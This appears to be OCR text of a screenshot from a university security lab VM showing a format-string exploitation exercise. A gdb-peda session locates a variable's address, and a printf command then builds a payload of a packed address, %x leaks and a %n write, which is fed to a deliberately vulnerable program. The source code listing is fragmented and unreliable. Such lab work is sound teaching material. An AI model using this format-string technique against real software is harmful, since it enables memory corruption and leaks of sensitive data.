 IERG4130 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal En 12:08 AM
Open Save
#include <stdio.h>
void mypri
{
ch
in
/
p
p
p
fg
p
p
}
void main
Terminal
0004| 0xbfffec64 --> 0xb7fe97a2 (<_dl_fixup+194>: mov edi,eax)
0008| 0xbfffec68 --> 0xb7fd6b48 --> 0xb7fffa74 --> 0xb7bb834c --> 0xb7fff918 -->
0x0
0012| 0xbfffec6c --> 0x0
0016| 0xbfffec70 --> 0xb7fff000 --> 0x23f3c
0020| 0xbfffec74 --> 0xb7f5e4c4 --> 0x675f5f00 ('')
0024| 0xbfffec78 --> 0x0
0028| 0xbfffec7c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, myprintf () at vul.c:4
4 {
gdb-peda$ p &var
$1 = (int *) 0xbfffec64
gdb-peda$ q
[10/25/22]seed@VM:~/Desktop$ echo $(printf "\x64\xec\xff\xbf") .%x.%x.%x.%x.%x.%
n > input
[10/25/22]seed@VM:~/Desktop$ vul < input
Target address: bfffeca4
Data at target address: 0x55667788
Please enter a string: d��� .63.b7f1c5a0.b7fd6990.b7fd4240.55667788.
Data at target address: 0x55667788
[10/25/22]seed@VM:~/Desktop$
C Tab Width: 8 Ln 1, Col 1 INS
Right Ctrl